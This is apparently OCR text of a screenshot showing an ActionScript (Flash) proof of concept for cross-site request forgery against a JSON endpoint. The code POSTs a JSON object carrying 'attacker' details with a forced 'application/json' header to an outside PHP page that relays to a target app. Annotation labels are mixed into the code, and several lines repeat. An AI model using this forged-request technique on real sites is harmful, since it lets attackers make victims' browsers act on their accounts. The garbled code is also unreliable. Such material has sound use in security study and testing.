 public function re()
{
var member1:Object = null;
var myJson:String = null;
Wonderfl.capture(stage);
JSON data to post
super();
Wonderfl.capture(stage);
member1 = new Object();
member1 = {"name":"attacker","email":"attacker@gmail.com"};
var myData:Object = member1;
PHP file which have endpoint of target app.
myJson = JSON.stringify(myData);
myJson = JSON.stringify(myData);
var url:String = "http://geekboy.ninja/test.php";
var request:URLRequest = new URLRequest(url);
request.requestHeaders.push(new URLRequestHeader("Content-Type","application/json"));
request.data = myJson;
request.method = URLRequestMethod.POST;
var urlLoader:URLLoader = new URLLoader();
try
{
Valid content type for JSON data
urlLoader.load(request);
return;
}
catch(e:Error)
{
trace(e);
return;
}
}
}
}
悦信安